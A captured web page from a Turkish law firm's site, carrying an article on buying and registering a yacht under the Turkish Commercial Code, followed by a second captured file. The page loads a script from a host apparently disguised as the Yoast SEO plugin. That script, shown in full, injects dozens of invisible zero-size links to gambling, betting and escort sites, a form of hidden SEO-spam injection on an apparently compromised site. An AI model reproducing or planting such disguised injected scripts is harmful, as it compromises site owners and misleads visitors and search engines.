

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eduhukuk.com/yat-alimi-hakkinda/
body_size: 6346
content:
<!DOCTYPE html>
<html lang="tr-TR" data-wf-page="5d68c92e8dfed95df459a334" data-wf-site="5d6218c92e8dfed9e8e859a331">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1" name="viewport">
	
			<!-- Seo Tag -->
		<meta name="robots" content="index,follow" />
		<meta name="googlebot" content="all" />
		<title>Yat Alımı Hakkında</title>
		<meta name="description" content="Yat Alımı Hakkında" />
		<meta name="keywords" content="Yat Alımı Hakkında" />
	
	<!-- Canonical -->
	<link rel="canonical" href="https://eduhukuk.com/yat-alimi-hakkinda/" />

	<!-- Facebook Meta Tag -->
	<meta property="og:url" content="http://eduhukuk.com/yat-alimi-hakkinda/" /> 
	<meta property="og:title" content="Yat Alımı Hakkında" /> 
	<meta property="og:description" content="Yat Alımı Hakkında" /> 
	<meta property="og:image" content="http://eduhukuk.com/tema/assets/images/sosyal-gorsel2.jpg" /> 
	<meta property="og:type" content="article" /> 
	<meta property="og:site_name" content="https://www.facebook.com/EDUHUKUKDANISMANLIK" /> 
	<meta property="fb:app_id" content="" /> 
	<meta property="og:image:type" content="image/jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="330" />

	<link rel="shortcut icon" href="/tema/assets/images/favicon2.ico" />

		
    <link href="/tema/assets/css/normalize.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/webflow.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/etan.webflow.css" rel="stylesheet" type="text/css">
	    <link href="/tema/assets/css/new.css?v=1.0.1" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
    <script>
        WebFont.load({
            google: {
                families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic", "Inconsolata:400,700", "Merriweather:300,300italic,400,400italic,700,700italic,900,900italic", "Gothic A1:100,200,300,regular,500,600,700,800,900"]
            }
        });
    </script>
    <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif] -->
    <script>
        ! function(o, c) {
            var n = c.documentElement,
                t = " w-mod-";
            n.className += t + "js", ("ontouchstart" in o || o.DocumentTouch && c instanceof DocumentTouch) && (n.className += t + "touch")
        }(window, document);
    </script>
    <link href="/tema/assets/icons/favicon.png" rel="shortcut icon" type="image/x-icon">
    <link href="/tema/assets/icons/webclip.png" rel="apple-touch-icon">
	
	<style>
		
		.clear-btn{
			background-color:transparent !important;
			position:relative;
		}
		
		.header-content-wrapper-2{
			padding-left: 0!important;	
		}
		
		.grid-data{
			width:100%;
		}
		
		.clear-btn .c-grid1__content-2{
			background:transparent !important;
		}
		
		.clear-btn{
			width:100%;
			display:block;
			border-bottom:1px solid #ddd;
			padding-bottom:6px;
			padding-top:6px;
			margin-bottom:6px
			
		}
		
		.grid-data a .zindex5 {
			padding-top:0!important;
			padding-bottom:0 !important;
		}
		
		.clear-btn h1{
				color:#38969c !important;
			font-size:20px;
			font-weight:400
		}
		
		.header-content-wrapper-2 .text-medium{
			color:#fff !important;
		}
		
		.header-content-wrapper-2{
				background-color:transparent !important;
		}
		
		.clear-btn .c-grid1__image{
			background:transparent !important;
		}
		
		.header-content-wrapper-2 h1{
			color:#fff;
		}
	.col-centered{
		float: none;
		margin: 0 auto;
	}
	.icerik-yok {
		text-align:center;
		font-size:38px;
	}
		
	.header-content-wrapper-3 {
    padding: 0;
    background-color: transparent;
    color: #fff !important;
	{
		
	.header-content-wrapper-3.h1 {
	color: #fff !important;	
	}
		
	.article-body p {
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}
		
		
	@media (max-width: 991px) {
		
	.c-grid1__item-3 {
	   padding-top: 40%;
		margin-top: 20%;
	}
		
	.clear-btn.c-grid1__item-3{
			overflow:visible !important;
				padding-top:0!important;
				margin-top:0 !important;
		}	
		
	}
		
	@media screen and(max-width:992px){
		
		body .clear-btn.c-grid1__item-3{
			overflow:visible !important;
		}	
		
		.section{
			padding-top:45px !important;
		}
		
	
		
	}	 
		
	</style>
</head>
<body>
  <div class="section-header position-absolute">
    <div class="container space-between align-middle">
      <div data-collapse="medium" data-animation="default" data-duration="400" class="navbar w-nav">
        <div class="navbar-container align-middle w-container">
          <div class="col lg-4 order-first no-padding-left no-margin-bottom flex-horizontal lg-2 md-4 xs-8">
            <div class="menu-and-logo-container order-first">
              <a href="index.php" class="brand w-nav-brand">
                <h3 class="logotype on-dark">EDU-<br>hukuk</h3>
              </a>
            </div>
          </div>
          <div class="col lg-4 no-margin-bottom flexh-justify-center position-absolute-md lg-8">
            <nav role="navigation" class="nav-menu w-nav-menu">
				<a href="/" title="Ana Sayfa" class="nav-link on-dark w-nav-link">Anasayfa</a>
				<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="nav-link on-dark w-nav-link ">Hakkımızda</a>
				<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="nav-link on-dark w-nav-link ">Uzmanlıklarımız</a>
				<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="nav-link on-dark w-nav-link w--current">Yayınlarımız</a>
				<a href="https://eduhukuk.com/iletisim" title="İletişim" style="display: none;" class="show-mb nav-link on-dark w-nav-link ">İletişim</a>
            </nav>
          </div>

          <div class="menu-button w-nav-button"><img src="/tema/assets/images/burger-menu-icon-white.svg" alt="Edu Hukuk" class="burger-menu-icon"></div>
          <div class="col lg-4 no-margin-bottom flexh-justify-end no-padding-right grow hidden-xs lg-2">
            <div class="extra-menu"><a href="https://eduhukuk.com/iletisim" title="İletişim" class="extra-menu-link margin-left nav-link on-dark ">İletişim</a></div>
          </div>
        </div>
      </div>
    </div>
  </div>
<div class="section is-header position-relative overflow-hidden">
    <div class="container position-relative">
      <div class="col lg-12">
        <div class="breadcrumb margin-bottom-double"><a style="color:#777" href="/" title="Ana Sayfa">Anasayfa</a><span class="fa margin-left-small margin-right-small is-xsmall"></span><a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" style="color:#777">Yayınlarımız</a><span class="fa margin-left-small margin-right-small is-xsmall"></span> <a href="https://eduhukuk.com/yat-alimi-hakkinda" title="Yat Alımı Hakkında">Yat Alımı Hakkında</a></div>
        <h1 class="heading-beta on-dark">Yat Alımı Hakkında</h1>
      </div>
    </div>
    <div class="container flex-horizontal margin-bottom-double position-relative zindex5 on-dark">
      <div class="col lg-6 md-12">
        <div>
          
        </div>
      </div>
      <div class="col lg-2 no-margin-bottom"></div>
      <div class="single-post-header-bg"></div>
    </div>
    <div class="container">
      <div class="col lg-12">
        <div class="c-article__date">2021-10-29 Aralık, </div>
        <div class="c-article__date-divider"></div>
      </div>
    </div>
   
    <div class="container">
      <div class="col lg-12 md-12">
        <div class="rich-text w-richtext">
            
         <div class="article-body"><!-- wp:heading {"level":3} -->
<h3>Türk Kanuna Göre Yat Satın Alma</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Türk Ticaret Kanunu Madde 931’e göre; <em>“(1) Tahsis edildiği amaç, suda hareket etmesini gerektiren yüzme özelliği bulunan ve pek küçük olmayan her araç, kendiliğinden hareket etmesi imkânı bulunmasa da, bu Kanun bakımından “gemi” sayılır. (2) Suda ekonomik menfaat sağlama amacına tahsis edilen veya fiilden böyle bir amaç için kullanılan her gemi, kimin tarafından ve kimin adına veya hesabına kullanılırsa kullanılsın “ticaret gemisi” sayılır.”</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Bu kanuna göre alınacak olan yat, gemi kategorisine girmektedir.</p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3>Hazırlık Aşaması</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Bir yat satın alırken belli başlı hususlar vardır. Öncelikle alacağınız yatın güvenilir olup olmaması önemlidir. Yatın üzerinde bir ceza olabilir mi? Önceden yaşanmış herhangi bir sıkıntısı var mıdır ya da geçmişinde bir kaza olmuş mudur? Yani alacağınız aracın tarihçesini bilmelisiniz. Gemiyi denetlemek amacıyla liman sörveyörü başka bir deyiş ile liman teftişçilerinden yardım alabilirsiniz. Sonrasında; hukuki süreçte şeffaf şekilde hazırlanan, alıcı satıcı memnuniyetini gözeterek her iki tarafın da isteklerini karşılayacak bir anlaşma ve noter işlemleri ardından alacağınız yatın sicil limanına hususu bildirir.</p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3>Kayıt İçin Gerekenler</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Mülkiyet hakkının tescili için, 6102 Türk Ticaret Kanunu Madde 960’ına göre;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>“(1) Tescil istemiyle birlikte aşağıdaki hususlar bildirilir:</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>a) Geminin adı.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>b) Türü ve yapımında kullanılmış olan esas malzeme.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>c) Bağlama limanı.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>d) Belirlenmesi mümkünse, yapıldığı yer ve kızaktan indiği yıl.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>e) Resmî ölçme sonuçları ve makine gücü.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>f) Geminin maliki;</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>1. Gerçek kişi ise, adı ve soyadı, T.C. kimlik numarası, varsa ticaret unvanı ve kayıtlı bulunduğu ticaret sicili müdürlüğü ile sicil numarası.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>2. Ticaret şirketi ise, şirketin türü, ticaret unvanı ve tescil olunduğu ticaret sicili müdürlüğü ile sicil numarası.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>3. Diğer tüzel kişilerden ise, adı ve merkezi.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>4. Donatma iştiraki ise, tacir sıfatına sahip olduğu takdirde ticaret unvanı ile paydaş donatanların ad ve soyadları, varsa T.C. kimlik numarası ile gemi paylarının miktarı ve varsa gemi müdürünün adı ve soyadı ve T.C. kimlik numarası.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>g) İktisap sebebi.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>h) Türk Bayrağını çekme hakkına esas oluşturan sebepler.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>i) 955 inci maddenin üçüncü fıkrasında yazılı hâlde temsilcinin adı, soyadı, TC kimlik numarası ve adresi.”</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>bakanlığa bildirilir. Tescil istemi, sicil limanı tarafından kontrol edilir. Eğer herhangi bir eksiklik veya engel varsa düzeltilmesi için 30 gün süre verilir. Bu 30 gün içerisinde tescil istemi yapan kişi eksikliği giderebilir. Eksiklik 30 gün içerisinde giderilmez ise istem reddedilir. Fakat sonrasında eksikliği giderip yeniden başvuru yapabilirsiniz.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>İsteminiz onaylandığı takdirde Gemi Sicil Bilgi Sistemi’ne kaydolmuş oluyorsunuz. Türk Ticaret Kanunu Madde 963’ün 1. Fıkrası “<em>Bir geminin kaydında 960 ıncı maddenin birinci fıkrasının (a) ilâ (g) ve (i) bentlerinde yazılı hususlarla ölçmeyi ispatlayan belgenin niteliği, geminin kaydolunduğu gün ve sicil numarası sicile geçirilir. Geminin malik veya maliklerinin vatandaşlığı, geminin bir ticaret şirketine, diğer bir tüzel kişiye veya donatma iştirakine ait olması hâlinde, Türk gemisi sayılabilmesi için gerekli nitelikleri taşıdığı hususu ayrıca sicile kaydedilir. Kayıt, yetkili sicil memuru tarafından imzalanır.” Şeklindedir.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Eğer ticaret şirketine ait ise bu aşamada gerekli evrakları sunmalıdır ki kaydı tamamlanabilsin.</p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3>Gemi Tasdiknamesi</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Türk Ticaret Kanunu Madde 968’e göre;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>“(1) Sicil müdürlüğü, geminin sicile kaydolunduğuna ilişkin bir gemi tasdiknamesi düzenler. Tasdiknameye, sicil kayıtları aynen ve tam olarak geçirilir.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>(2) Gemi tasdiknamesinde ayrıca geminin tescili için aranan belgelerin ibraz edildiği ve onun Türk Bayrağını çekme hakkına sahip olduğu da gösterilir.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>(3) Gemi malikine istemi üzerine gemi tasdiknamesinin onaylı bir özeti verilir. Bu özete yalnız 960 ıncı maddenin birinci fıkrasının (a) ilâ (f) bentlerinde yazılı hususlarla geminin Türk Bayrağını çekme hakkına sahip olduğu yazılır.”</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Tasdiknamesi olan gemiler, borda evraklarının arasında gemi tasdiknamesini bulundurmak zorundadırlar.</p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3>Gemi İpoteği</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Gemi ipoteği için; yazılı bir sözleşmede imzaların, noter veya sicil limanının kabul etmesi gerekmektedir. Sicil limanına istem yazılır ve ekinde ipotek sözleşmesi sunulur. Sicil limanı eşliğinde kimlik tespiti yapılarak ipotek onaylanır ve gemi dosyalarının arasına koyulur.</p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3>Geminin Adı</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Türk Ticaret Kanunu Madde 938’e göre;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>“(1) Geminin ilk Türk maliki, gemiye dilediği adı vermekte serbesttir. Şu kadar ki, seçilen ad karıştırılmaya yol açmayacak şekilde başka gemilerin adlarından farklı olmalıdır.</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>(2) Gemi tasdiknamesi verilmiş olan bir geminin adı Ulaştırma, Denizcilik ve Haberleşme Bakanlığının izniyle değiştirilebilir.”</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Madde 939;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>“Sicile kayıtlı bir geminin bordasının her iki tarafına adı, kıçına da adı ile bağlama limanı; silinmez, bozulmaz ve kolayca okunacak harflerle yazılır.”</em></p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3>Türk Bayrağı</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Gemi siciline kayıtlı her gemi Türk bayrağı çekmek zorundadır.</p>
<!-- /wp:paragraph --></div>

        </div>
      </div>
    </div>
  
  </div>
  
	

</div>
<div class="section section-footer-dark padding-bottom-16">
    <div class="container margin-bottom">
      <div class="col lg-2 md-12 md-order-first">
        <h3 class="logotype on-dark">EDU—<br>hukuk</h3>
      </div>
      <div class="col lg-6 md-12 no-margin-bottom">
        <div class="container container-nested">
          <div class="col lg-4 md-12">
            <h4>Menü</h4>
			<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="footer-nav-link on-dark">Hakkımızda</a>
			<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="footer-nav-link on-dark">Uzmanlıklarımız</a>
			<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="footer-nav-link on-dark">Yayınlarımız</a>
			</div>
          <div class="col lg-4 md-12">
            <h4>İletişim</h4>
			<a href="/cdn-cgi/l/email-protection#cfaea4a6a98faaabbaa7baa4baa4e1aca0a2" class="footer-nav-link on-dark"><span class="__cf_email__" data-cfemail="0362686a65436667766b766876682d606c6e">[email&#160;protected]</span></a>
			<a href="tel:" class="footer-nav-link on-dark"></a>
		</div>
          <div class="col lg-4 no-margin-bottom-lg md-12">
            <h4>Sosyal Medya</h4>
			            <a href="https://tr.linkedin.com/company/edu-hukuk-ve-dan%C4%B1%C5%9Fmanl%C4%B1k" target="_blank" title="LinkedIn" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> LinkedIn</div>
            </a>
			            <a href="https://www.facebook.com/EDUHUKUKDANISMANLIK" target="_blank" title="Facebook" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Facebook</div>
            </a>
			            <a href="https://www.instagram.com/eduhukuk" target="_blank" title="Instagram" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Instagram</div>
            </a>
			          </div>
        </div>
      </div>
      <div class="col lg-4 md-12 no-margin-bottom">
        <h4 class="margin-bottom">Bülten Aboneliği</h4>
        <div class="margin-bottom w-form">
          <form name="email-form" method="post" action="/newsletter.php" target="_blank" class="flexh-align-center reform">
				<input type="email" class="form-input-text is-grey margin-right-small no-margin-bottom md-margin-bottom w-input" maxlength="255" name="email" placeholder="E-Posta Adresi" id="email" required="">
				<input type="submit" value="Abone Ol" data-wait="Bekleyin..." class="button-primary button-primary-small w-button">
		   </form>
        </div>
        <div class="margin-bottom low-text-contrast text-small">Hukuk bültenimize abone olarak, makalelerin mailinize gelmesini sağlayabilirsiniz.</div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-12 margin-bottom">
        <div class="hr"></div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-6 no-margin-bottom md-12 md-order-last">
        <div class="low-text-contrast text-small flexh-space-between md-flex-vertical">
          <div class="md-order-last">@2026 All rights reserved. </div><a href="https://eduhukuk.com/kisisel-veriler-politikasi" title="Kişisel Veriler Politikası" class="footer-bottom-link">Kişisel Veriler Politikası</a></div>
      </div>
      <div class="col lg-6 no-margin-bottom md-12">
        <div class="w100 text-align-right footer-bottom md-text-align-left margin-bottom">GlasirSoft</div>
      </div>
    </div>
  </div>
  
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.4.1.min.220afd743d.js" type="text/javascript" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
  <script src="/tema/assets/js/webflow.js" type="text/javascript"></script>
  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
	
	<script src="https://www.google.com/recaptcha/api.js?tl=tr&render=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-"></script>
	<script>
		grecaptcha.ready(function() {
			grecaptcha.execute('6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-', {action: 'iletisim'}).then(function(token) {
				$('.reform').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
			});
		});
	</script>

<script src="https://yoast-schema-graph.com/525.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0df0d752fc974955870ac8b1ca209ba6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/525.js
body_size: 3468
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.aldridgesofbath.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://90milescubancafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://inglewoodtoday.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyajo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.rural-trader.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://home.lahuerta.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://fusioncapitalafrica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
